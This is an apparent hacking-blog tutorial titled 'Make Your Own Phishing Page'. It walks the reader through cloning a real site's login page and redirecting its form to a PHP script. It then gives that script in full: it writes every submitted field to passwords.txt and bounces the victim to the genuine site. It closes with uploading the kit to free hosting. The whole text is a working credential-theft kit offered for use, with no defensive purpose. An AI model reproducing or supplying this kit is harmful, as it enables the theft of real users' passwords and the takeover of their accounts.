Make Your Own Phishing Page
MAKE YOUR OWN PHISHING PAGE
Hello Friends Tired Of Searching For Those Phishing Files How About Making Your Own Latest Fake Page Of Any Site In Just Few Steps Here Is The Tutorial 1. First Things First You Must Choose The Site Which You Wanna Make A Phisher From.
2. When You Found Your Site Right Click On It And Say “view source” And Save It On Desktop Asindex.html
3. Open The “index.html” With Notepad And Press CTRL+F And Type action. You Should Find A Command Looking Like This form action =” RANDOM URL” method=”post”
4.Change The Link After the Word action To write.php And Change The Word Post To get, Which Is Close To The Word method Remember Dont Erase The Inverted Commas And Commas It Might Affect The Page
5. Save index.html see the img given below
6. Open a new file in Notepad <*?php
header(“Location: RANDOM URL”);
$handle = fopen(“passwords.txt”, “a”);
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
}
fwrite($handle, “\r\n”);
fclose($handle);
exit;
?>
Remove The * Symbol From The Start Of The Code In The place of RANDOM URL write the URL wich u hav deleted in 3. Step Now copy the above code and paste it on notepad save as. write.php
7. Now open new file in Notepad and leave it blank and save as passwords.txt
8. Now upload 3 files(index.html, write.php & passwords.txt) on any free hosting site like 110mb.com or justfree.com remove
9. Test Out Your Website. Type In Something In Your Phisher And Then Go To Filemanager And Open The Password File, What You Wrote Should Be Typed Here!, ENJOY!!!!









Comments
Post a Comment